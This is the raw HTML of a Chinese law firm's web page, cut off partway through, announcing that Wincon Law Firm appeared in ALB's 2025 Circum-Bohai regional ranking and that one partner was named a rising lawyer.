

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wincon.com.cn/art/honor/14376.html
body_size: 11737
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>ALB《亚洲法律杂志》环渤海地区律所 - 文康荣誉 - 文康律师事务所</title>
	<meta name="keywords" content="">
	<meta name="description" content="2025年2月21日，2025 ALB 区域市场排名公布，文康再次荣登环渤海地区律所榜单。">
	<link href="/favicon.ico" rel="shortcut icon" />
	<link href="/static/files/css/common.css" rel="stylesheet">
	<link href="/static/files/css/vendor.css" rel="stylesheet">
	<link href="/static/files/css/08b4fcf5c232e00ac7659de08c02a440.css" rel="stylesheet">
</head>
<body class="page_article_article">
	<main class="comp-root">
		
    <header>
  <div class="header">
    <div class="logo">
        <a href="/"><img src="/static/files/image/logo.png" alt="文康律师事务所" title="文康律师事务所"></a>
        <img class="logo-30" src="/static/files/image/30-LOGO.png" alt="">
    </div>
    <!-- header中间的menu -->
    <div class="center-menu">
      <div class="menu-show-bg"></div>
        
      <div class="menu-item ">
        <div class="menu-item-title"><a href="javascript:void(0)"><span class="ani-line">专业领域</span></a></div>
                <div class="menu-item-sub zyly">
          <div class="zyly-item">
            <div class="zyly-item-title"><span class="ani-y">业务领域</span></div>
            <div class="zyly-item-link">
                            <a href="/business/9.html"><span class="ani-y ani-line">投资并购与公司治理</span></a>
                            <a href="/business/banking-and-finance.html"><span class="ani-y ani-line">银行与金融</span></a>
                            <a href="/business/34.html"><span class="ani-y ani-line">房地产与基础设施</span></a>
                            <a href="/business/38.html"><span class="ani-y ani-line">政府法律事务</span></a>
                            <a href="/business/39.html"><span class="ani-y ani-line">海事海商</span></a>
                            <a href="/business/12.html"><span class="ani-y ani-line">商事诉讼与仲裁</span></a>
                            <a href="/business/31.html"><span class="ani-y ani-line">资本市场</span></a>
                            <a href="/business/33.html"><span class="ani-y ani-line">私募基金与股权投资</span></a>
                            <a href="/business/37.html"><span class="ani-y ani-line">跨境投资</span></a>
                            <a href="/business/29.html"><span class="ani-y ani-line">知识产权</span></a>
                            <a href="/business/36.html"><span class="ani-y ani-line">破产重整与清算</span></a>
                            <a href="/business/30.html"><span class="ani-y ani-line">国际贸易</span></a>
                            <a href="/business/41.html"><span class="ani-y ani-line">合规</span></a>
                            <a href="/business/32.html"><span class="ani-y ani-line">婚姻家事与财富管理</span></a>
                            <a href="/business/42.html"><span class="ani-y ani-line">劳动与社会保障</span></a>
                            <a href="/business/13.html"><span class="ani-y ani-line">刑事</span></a>
                            <a href="/business/10.html"><span class="ani-y ani-line">海关法律事务</span></a>
                            <a href="/business/8.html"><span class="ani-y ani-line">财税法律事务</span></a>
                            <a href="/business/11.html"><span class="ani-y ani-line">国际移民与资产配置</span></a>
                            <a href="/business/14705.html"><span class="ani-y ani-line">特殊资产处置</span></a>
                            <a href="/business/14706.html"><span class="ani-y ani-line">跨境债务清收</span></a>
                            <a href="/business/14707.html"><span class="ani-y ani-line">反垄断与反不正当竞争</span></a>
                            <a href="/business/14708.html"><span class="ani-y ani-line">供应链</span></a>
                          </div>
          </div>
          <div class="zyly-item">
            <div class="zyly-item-title"><span class="ani-y">行业领域</span></div>
            <div class="zyly-item-link">
                            <a href="/industry/15.html"><span class="ani-y ani-line">农业与食品</span></a>
                            <a href="/industry/16.html"><span class="ani-y ani-line">工业及装备制造业</span></a>
                            <a href="/industry/55.html"><span class="ani-y ani-line">文化传媒与影视娱乐</span></a>
                            <a href="/industry/43.html"><span class="ani-y ani-line">环境与资源</span></a>
                            <a href="/industry/20.html"><span class="ani-y ani-line">医疗健康</span></a>
                            <a href="/industry/19.html"><span class="ani-y ani-line">国防军工</span></a>
                            <a href="/industry/53.html"><span class="ani-y ani-line">教育培训</span></a>
                            <a href="/industry/49.html"><span class="ani-y ani-line">数字经济</span></a>
                          </div>
          </div>
        </div>
              </div>
        
      <div class="menu-item ">
        <div class="menu-item-title"><a href="/lawyer"><span class="ani-line">专业人员</span></a></div>
              </div>
        
      <div class="menu-item ">
        <div class="menu-item-title"><a href="/observe"><span class="ani-line">法律观察</span></a></div>
                <div class="menu-item-sub flgc">
          <div class="cont">
            <div class="left">
              <div class="common-flgc-swiper">
                <div class="swiper mySwiper">
                  <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                      <a href="/observe/144.html">
                        <img src="/static/files/flag/flgc_swiper_img2.jpg" alt="">
                        <div class="title"><span><em class="ani-y">政府法律事务</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/2.html">
                        <img src="/static/files/flag/flgc_swiper_img8.jpg" alt="">
                        <div class="title"><span><em class="ani-y">公司与并购</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/5.html">
                        <img src="/static/files/flag/flgc_swiper_img7.jpg" alt="">
                        <div class="title"><span><em class="ani-y">破产重整</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/142.html">
                        <img src="/static/files/flag/flgc_swiper_img3.jpg" alt="">
                        <div class="title"><span><em class="ani-y">金融犯罪</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/137.html">
                        <img src="/static/files/flag/flgc_swiper_img1.jpg" alt="">
                        <div class="title"><span><em class="ani-y">婚姻家事财富管理</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/corporate-mergers-and-acquisitions.html">
                        <img src="/static/files/flag/flgc_swiper_img0.jpg" alt="">
                        <div class="title"><span><em class="ani-y">争议解决</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                      </div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
              <div class="more-theme">
                <span><em class="ani-y">更多主题</em></span>
                                  <a href="/observe/13824.html"><em class="ani-y">元宇宙</em></a>
                                  <a href="/observe/141.html"><em class="ani-y">仲裁实务</em></a>
                                  <a href="/observe/138.html"><em class="ani-y">股权激励</em></a>
                                  <a href="/observe/74.html"><em class="ani-y">不正当竞争</em></a>
                                  <a href="/observe/64.html"><em class="ani-y">知识产权</em></a>
                                  <a href="/observe/73.html"><em class="ani-y">城市更新</em></a>
                                  <a href="/observe/77.html"><em class="ani-y">影视娱乐</em></a>
                                  <a href="/observe/57.html"><em class="ani-y">保全与执行</em></a>
                                  <a href="/observe/71.html"><em class="ani-y">供应链行业</em></a>
                                  <a href="/observe/75.html"><em class="ani-y">银行金融</em></a>
                                  <a href="/observe/63.html"><em class="ani-y">海事海商</em></a>
                                  <a href="/observe/59.html"><em class="ani-y">私募股权投资</em></a>
                                <a class="more" href="/observe#theme"><em class="ani-y"><i class="iconfont icon-gengduo"></i></em></a>
                              </div>
            </div>
            <div class="right">
              <div class="right-title"><em class="ani-y">最新文章</em></div>
                            <div class="right-headline">
                <a href="/major/14873.html" target="_blank" class="ani-y" title="行政审计与民事结算的冲突与平衡&mdash;&mdash;基于建设工程领域案例实证研究">
                  <span>地产与建工</span>行政审计与民事结算的冲突与平衡&mdash;&mdash;基于建设工程领域案例实证研究                </a>
              </div>
              
              <div class="common-latest-news-list">
                <ul>
                                    <li>
                    <a href="/major/14872.html" class="ani-y" target="_blank" title="企业出海中的常见知识产权风险及应对措施"><span>知识产权</span>企业出海中的常见知识产权风险及应对措施</a>
                  </li>
                                    <li>
                    <a href="/major/14871.html" class="ani-y" target="_blank" title="跨国并购涉税争议：OECD的BEPS行动计划下，西班牙利息扣除案启示"><span>法财税融合</span>跨国并购涉税争议：OECD的BEPS行动计划下，西班牙利息扣除案启示</a>
                  </li>
                                    <li>
                    <a href="/major/14870.html" class="ani-y" target="_blank" title="漫谈涉外律师在企业出海中的&ldquo;四重身&rdquo;"><span>文康资讯</span>漫谈涉外律师在企业出海中的&ldquo;四重身&rdquo;</a>
                  </li>
                                    <li>
                    <a href="/major/14869.html" class="ani-y" target="_blank" title="浅析新规下拒执罪案件的自诉程序有关问题"><span>刑事犯罪</span>浅析新规下拒执罪案件的自诉程序有关问题</a>
                  </li>
                                    <li>
                    <a href="/major/14864.html" class="ani-y" target="_blank" title="浅析横向人格否认制度的司法认定、裁判规则以及债务清偿规则"><span>文康资讯</span>浅析横向人格否认制度的司法认定、裁判规则以及债务清偿规则</a>
                  </li>
                                    <li>
                    <a href="/major/14863.html" class="ani-y" target="_blank" title="非一人有限责任公司股东对公司债务责任承担之法律困境与司法路径完善"><span>文康资讯</span>非一人有限责任公司股东对公司债务责任承担之法律困境与司法路径完善</a>
                  </li>
                                    <li>
                    <a href="/major/14832.html" class="ani-y" target="_blank" title="从企业出海到资金回流：ODI备案、37号文登记的全景式梳理"><span>跨境投资</span>从企业出海到资金回流：ODI备案、37号文登记的全景式梳理</a>
                  </li>
                                  </ul>
              </div>
                            <div class="more"><a href="/major#news" target="_blank" class="ani-y"><span class="ani-line-two">更多文章</span></a></div>
                          </div>
          </div>
        </div>
              </div>
        
      <div class="menu-item ">
        <div class="menu-item-title"><a href="/about"><span class="ani-line">了解文康</span></a></div>
              </div>
        
    </div>
  </div>
  <!-- header右侧菜单icon和搜索 -->
  <div class="right-nav-icon">
    <div class="language">
      <div class="title">中文<i class="iconfont icon-arrow3"></i></div>
      <div class="sub-language">
        <div><a href="https://en.wincon.com.cn/">English</a></div>
        <!-- <div><a href="#">English</a></div> -->
      </div>
    </div>
    <div class="menu-icon-cont common-search-container">
      <form class="search-form" action="/search.html">
        <input class="search-input" type="text" name="q" id="" placeholder="搜索律师、业务领域及资讯动态等..." autocomplete="off">
        <button><i class="iconfont icon-search_light"></i></button>
        <div class="open-search"><i class="iconfont icon-search_light"></i></div>
      </form>
      <div class="menu-icon" data-open="cmenu">
        <div class="hamburger hamburger-11">
          <div></div>
        </div>
        <div class="hamburger-t">
          <span>menu</span><span>close</span>
        </div>
      </div>
      <!-- 搜索提示 -->
      <div class="common-search-hint">
        <div class="close-btn"><i class="iconfont icon-guanbi"></i></div>
        <div class="hint-cont">
          <div class="hint-item">
            <div class="item-title"><span class="ani-y">专业人员</span></div>
            <div class="item-result name result-lawyer">
              
            </div>
          </div>
          <div class="hint-item ">
            <div class="item-title"><span class="ani-y">法律观察</span></div>
            <div class="item-result result-observe">
             
            </div>
          </div>
          <div class="hint-item">
            <div class="item-title"><span class="ani-y">文康资讯</span></div>
            <div class="item-result result-news">
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- 隐藏menu -->
  <div class="menu">
    <div class="main-menu">
      <ul>
                <li class="zyly-btn"><span><div><em class="ani-y">专业领域</em></div></span><i class="iconfont icon-arrow3"></i></li>
                          <li><a href="/lawyer"><div><em class="ani-y">专业人员</em></div></a></li>
                        <li class="flgc-btn"><span><div><em class="ani-y">法律观察</em></div></span><i class="iconfont icon-arrow3"></i></li>
                          <li><a href="/about"><div><em class="ani-y">了解文康</em></div></a></li>
                          <li><a href="/art"><div><em class="ani-y">文康动态</em></div></a></li>
                          <li><a href="/joinus"><div><em class="ani-y">加入我们</em></div></a></li>
                      </ul>
    </div>

    <div class="sub-menu">
      <div class="mob-back"><i class="iconfont icon-arrow-downward"></i>返回</div>
      <div class="zyly">
        <div class="zyly-tab">
          <div><span class="ani-y ani-line">业务领域</span></div>
          <div><span class="ani-y ani-line">行业领域</span></div>
        </div>
        <div class="zyly-sub-nav">
          <div class="swiper mySwiper">
            <div class="swiper-wrapper">
              <div class="swiper-slide">
                <div class="item">
                                    <a href="/business/banking-and-finance.html"><span class="ani-y ani-line">银行与金融</span></a>
                                    <a href="/business/8.html"><span class="ani-y ani-line">财税法律事务</span></a>
                                    <a href="/business/9.html"><span class="ani-y ani-line">投资并购与公司治理</span></a>
                                    <a href="/business/10.html"><span class="ani-y ani-line">海关法律事务</span></a>
                                    <a href="/business/11.html"><span class="ani-y ani-line">国际移民与资产配置</span></a>
                                    <a href="/business/12.html"><span class="ani-y ani-line">商事诉讼与仲裁</span></a>
                                    <a href="/business/13.html"><span class="ani-y ani-line">刑事</span></a>
                                    <a href="/business/29.html"><span class="ani-y ani-line">知识产权</span></a>
                                    <a href="/business/30.html"><span class="ani-y ani-line">国际贸易</span></a>
                                    <a href="/business/31.html"><span class="ani-y ani-line">资本市场</span></a>
                                    <a href="/business/32.html"><span class="ani-y ani-line">婚姻家事与财富管理</span></a>
                                    <a href="/business/33.html"><span class="ani-y ani-line">私募基金与股权投资</span></a>
                                    <a href="/business/34.html"><span class="ani-y ani-line">房地产与基础设施</span></a>
                                    <a href="/business/36.html"><span class="ani-y ani-line">破产重整与清算</span></a>
                                    <a href="/business/37.html"><span class="ani-y ani-line">跨境投资</span></a>
                                    <a href="/business/38.html"><span class="ani-y ani-line">政府法律事务</span></a>
                                    <a href="/business/39.html"><span class="ani-y ani-line">海事海商</span></a>
                                    <a href="/business/41.html"><span class="ani-y ani-line">合规</span></a>
                                    <a href="/business/42.html"><span class="ani-y ani-line">劳动与社会保障</span></a>
                                    <a href="/business/14705.html"><span class="ani-y ani-line">特殊资产处置</span></a>
                                    <a href="/business/14706.html"><span class="ani-y ani-line">跨境债务清收</span></a>
                                    <a href="/business/14707.html"><span class="ani-y ani-line">反垄断与反不正当竞争</span></a>
                                    <a href="/business/14708.html"><span class="ani-y ani-line">供应链</span></a>
                                  </div>
              </div>
              <div class="swiper-slide">
                <div class="item">
                                    <a href="/industry/15.html"><span class="ani-y ani-line">农业与食品</span></a>
                                    <a href="/industry/16.html"><span class="ani-y ani-line">工业及装备制造业</span></a>
                                    <a href="/industry/19.html"><span class="ani-y ani-line">国防军工</span></a>
                                    <a href="/industry/20.html"><span class="ani-y ani-line">医疗健康</span></a>
                                    <a href="/industry/43.html"><span class="ani-y ani-line">环境与资源</span></a>
                                    <a href="/industry/49.html"><span class="ani-y ani-line">数字经济</span></a>
                                    <a href="/industry/53.html"><span class="ani-y ani-line">教育培训</span></a>
                                    <a href="/industry/55.html"><span class="ani-y ani-line">文化传媒与影视娱乐</span></a>
                                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="flgc">

                <div class="flgc-tab">
          <div class="title"><span class="ani-y">法律观察</span></div>
          <div class="more"><a href="/observe#theme" class="ani-y ani-line-two">更多专题</a></div>
        </div>
        
        <div class="flgc-cont">
          <div class="flgc-cont-swiper">
            <div class="common-flgc-swiper">
              <div class="swiper mySwiper">
                <div class="swiper-wrapper">
        
                                      <div class="swiper-slide">
                      <a href="/observe/143.html">
                        <img src="/static/files/flag/flgc_swiper_img2.jpg" alt="">
                        <div class="title"><span><em class="ani-y">地产与建工</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/corporate-mergers-and-acquisitions.html">
                        <img src="/static/files/flag/flgc_swiper_img8.jpg" alt="">
                        <div class="title"><span><em class="ani-y">争议解决</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/142.html">
                        <img src="/static/files/flag/flgc_swiper_img7.jpg" alt="">
                        <div class="title"><span><em class="ani-y">金融犯罪</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/144.html">
                        <img src="/static/files/flag/flgc_swiper_img3.jpg" alt="">
                        <div class="title"><span><em class="ani-y">政府法律事务</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/13824.html">
                        <img src="/static/files/flag/flgc_swiper_img1.jpg" alt="">
                        <div class="title"><span><em class="ani-y">元宇宙</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                        <div class="swiper-slide">
                      <a href="/observe/137.html">
                        <img src="/static/files/flag/flgc_swiper_img0.jpg" alt="">
                        <div class="title"><span><em class="ani-y">婚姻家事财富管理</em></span></div>
                        <div class="link"><span class="ani-line-two">详细了解</span></div>
                      </a>
                    </div>
                                    </div>
              </div>
              <div class="swiper-pagination"></div>
            </div>
          </div>
          <div class="flgc-latest-news">
            <div class="title">
              <div class="t"><em class="ani-y">最新文章</em></div>
                            <div class="more"><a href="/major#news" target="_blank" class="ani-y"><span class="ani-line-two">更多文章</span></a></div>
                          </div>

                        <div class="headline">
              <a href="/major/14873.html" target="_blank" class="ani-y">
                <span>地产与建工</span>行政审计与民事结算的冲突与平衡&mdash;&mdash;基于建设工程领域案例实证研究              </a>
            </div>
            
            <div class="common-latest-news-list">
              <ul>

                                  <li>
                    <a href="/major/14872.html" class="ani-y" target="_blank"><span>知识产权</span>企业出海中的常见知识产权风险及应对措施</a>
                  </li>
                                    <li>
                    <a href="/major/14871.html" class="ani-y" target="_blank"><span>法财税融合</span>跨国并购涉税争议：OECD的BEPS行动计划下，西班牙利息扣除案启示</a>
                  </li>
                                    <li>
                    <a href="/major/14870.html" class="ani-y" target="_blank"><span>文康资讯</span>漫谈涉外律师在企业出海中的&ldquo;四重身&rdquo;</a>
                  </li>
                                    <li>
                    <a href="/major/14869.html" class="ani-y" target="_blank"><span>刑事犯罪</span>浅析新规下拒执罪案件的自诉程序有关问题</a>
                  </li>
                                    <li>
                    <a href="/major/14864.html" class="ani-y" target="_blank"><span>文康资讯</span>浅析横向人格否认制度的司法认定、裁判规则以及债务清偿规则</a>
                  </li>
                                </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

		<section class="article-banner">
			<div class="bg-img">
				<div class="line1"></div>
				<div class="line2"></div>
				<div class="line3"></div>
			</div>
			<div class="container">
				<div class="tag">文康荣誉</div>
				<div class="title"><h1>ALB《亚洲法律杂志》环渤海地区律所</h1></div>
				<div class="date">2025-02-21</div>
			</div>
		</section>

		<section class="fixed-headline">
			<div class="left">
				<span>文康荣誉</span>
				ALB《亚洲法律杂志》环渤海地区律所			</div>
			<div class="right">
				<div class="author">
					<strong>作者</strong>
					<span>文康律师事务所</span>				</div>
			</div>
			<div class="progress"></div>
		</section>

		<section class="section1">
			<div class="headline">
				<div class="container">
					<div class="cont">
						<div class="left">
							作者：
							<span>文康律师事务所</span>						</div>
						<div class="right">
							<div class="zf-icon"><i class="iconfont icon-zhuanfa"></i>转发</div>
							<div class="zf-hide">
								<div class="social-share" data-sites="wechat,weibo,facebook,twitter"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="article">
					<div class="rich_media_content js_underline_content
                       autoTypeSetting24psection
            " id="js_content" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; color: rgba(0, 0, 0, 0.9); font-size: 17px; overflow: hidden; text-align: justify; position: relative; z-index: 0; user-select: text; font-family: &quot;PingFang SC&quot;, system-ui, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.544px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255);"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center; visibility: visible;"><img src="/storage/allimg/20250422/7972b2aea8e2c27e4770366956d9cb59.png" alt=""/></section><section data-role="outer" label="edit by 135editor" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section data-tools="135编辑器" data-id="121695" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><section style="-webkit-tap-highlight-color: transparent; margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px 0px 10px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; align-items: center; visibility: visible;"><section data-width="100%" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; width: 672px; border-top: 1px solid rgb(147, 137, 83); height: 1px; overflow: hidden; visibility: visible;"><br data-filtered="filtered" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"/></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 15px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; background-color: rgb(251, 246, 239); visibility: visible;"><section data-autoskip="1" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; line-height: 1.75em; letter-spacing: 1.5px; font-size: 14px; background: transparent; visibility: visible;"><h1 style="-webkit-tap-highlight-color: transparent; margin: 8px; padding: 0px; outline: 0px; font-weight: 400; font-size: 16px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; line-height: 1.75em; visibility: visible;"><span style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 15px; color: #545454; letter-spacing: 1px; visibility: visible;">2025年2月21日，<span style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-family: system-ui, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; visibility: visible; text-decoration-style: solid; text-decoration-color: #545454;">国际知名法律媒体ALB《亚洲法律杂志》公布了</span><a target="_blank" href="https://mp.weixin.qq.com/s?__biz=MzA4MTM2NTE3Ng==&mid=2654275403&idx=1&sn=94e3860816eab66a165b93cea9d40011&scene=21#wechat_redirect" textvalue="2025 ALB 区域市场排名（China Regional Ranking)：环渤海地区律所和律师新星（Circum-Bohai Sea Area Firms &amp; Rising Lawyers）" linktype="text" imgurl="" imgdata="null" tab="innerlink" data-linktype="2" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); margin: 0px; padding: 0px; outline: 0px; color: rgb(87, 107, 149); text-decoration-line: none; -webkit-user-drag: none; cursor: default; max-width: 100%; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;">2025 ALB 区域市场排名（China Regional Ranking)：环渤海地区律所和律师新星（Circum-Bohai Sea Area Firms &amp; Rising Lawyers）</a>，文康律师事务所凭借卓越高效的法律服务实力继续荣登该榜单，文康合伙人马洁律师上榜“律师新星”。</span></h1></section></section></section></section><section data-role="paragraph" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><section style="-webkit-tap-highlight-color: transparent; margin: 24px 0px 8px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><img src="/storage/allimg/20250422/b8c69fc095fa6588212df203ad5e5897.jpg" alt=""/></section><p style="-webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 8px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="/storage/allimg/20250422/8298f2b649e015f51ba11028375c2753.jpg" alt=""/></p><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: rgb(62, 62, 62);"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; vertical-align: top; width: 304.641px;"><section style="-webkit-tap-highlight-color: transparent; margin: 22px 0px 8px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-top: 1px dashed rgb(255, 180, 0);"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; vertical-align: top; width: 67.6875px;"><section style="-webkit-tap-highlight-color: transparent; margin: 10px 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center; line-height: 0;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; vertical-align: middle; display: inline-block; line-height: 0; width: 40.6094px;"><img src="/storage/allimg/20250422/b09197a793cae8bccfa4dfde6ead17ba.gif" alt="" width="52" height="35" style="width: 52px; height: 35px;"/></section></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; vertical-align: top; width: 304.641px;"><section style="-webkit-tap-highlight-color: transparent; margin: 22px 0px 8px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-top: 1px dashed rgb(255, 180, 0);"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section></section></section></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px 0px 10px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center; color: rgb(255, 128, 0);"><section style="-webkit-tap-highlight-color: transparent; margin: 0px 0px 16px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong 